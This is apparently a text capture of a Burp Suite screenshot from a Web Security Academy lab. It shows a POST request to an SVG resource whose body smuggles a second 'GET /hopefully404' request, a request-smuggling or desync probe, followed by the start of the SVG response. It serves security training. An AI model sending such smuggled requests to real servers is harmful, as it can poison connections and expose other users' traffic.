 Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1 \r \n
2 Host: 0a8c00d004c4ccae80e076ac00ff00b0.web-security-academy.net \r \n
3 Cookie: session=IWGFngB34izV5bdhofMgnRjh8NOlCpf4 \r \n
4 Connection: keep-alive \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 34 \r \n
7 \r \n
8 GET /hopefully404 HTTP/1.1 \r \n
9 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 7365
7
8 <svg xmlns="http://www.w3.org/2000/svg" width="270" height="70" viewBox="0 0 270 70">
<title>
lab-blog
</title>
<path d="
M3.78,11.1,5.47,5.22a.8.8,0,0,1,.2-.4.69.69,0,0,1,.41-.09h.44a.71.71,0,0,1,.41.09.7
4.74,0,0,1,.21.36L9.06,11.1l1-7.82H8.48a1.07,1.07,0,0,1-.66-.16.58.58,0,0,1-.21-.5.
59.59,0,0,1,.2-.52A1.31,1.31,0,0,1,8.56,2h3.18a.51.51,0,0,1,.39.19.71.71,0,0,1,.16.
48.65.65,0,0,1-.18.5.92.92,0,0,1-.57.16h-.11L10,13.12a.88.88,0,0,1-.11.4.38.38,0,0,
1-.28.1H9a.56.56,0,0,1-.35-.09.71.71,0,0,1-.21-.34L6.26,6.43,4.37,13.21a.62.62,0,0,